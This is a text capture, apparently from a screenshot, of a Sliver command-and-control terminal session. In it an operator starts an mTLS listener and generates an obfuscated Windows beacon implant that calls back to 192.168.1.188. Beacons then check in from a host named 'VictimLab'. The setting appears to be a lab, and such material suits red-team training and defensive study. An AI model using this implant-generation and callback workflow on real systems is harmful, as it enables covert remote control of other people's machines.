 grant@sliver: ~
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon abdce926 NAVAL_CAFE - 192.168.1.102:64334 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:
sliver > job
error: unknown command, try 'help'
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 8888
[*] Beacon f66f9863 NAVAL_CAFE - 192.168.1.102:64358 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:06:03 UTC
sliver > generate beacon --mtls 192.168.1.188 --os windows
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 3m7s
[*] Implant saved to /home/grant/BROAD_HOBBY.exe
[*] Beacon 2d5d47d6 BROAD_HOBBY - 192.168.1.102:64513 (VictimLab) - windows/amd64 - Fri, 28 Mar 2025 14:11:42 UTC
sliver > beacons
ID Name Transport Hostname Username Operating System Last Check-In Next Check-In
========== ============= =========== =========== ================= ================== =============== ===============
abdce926 NAVAL_CAFE mtls VictimLab VICTIMLAB\grant windows/amd64 33s 33s
f66f9863 NAVAL_CAFE mtls VictimLab VICTIMLAB\grant windows/amd64 1m24s 7s
2d5d47d6 BROAD_HOBBY mtls VictimLab VICTIMLAB\grant windows/amd64 40s 22s
sliver >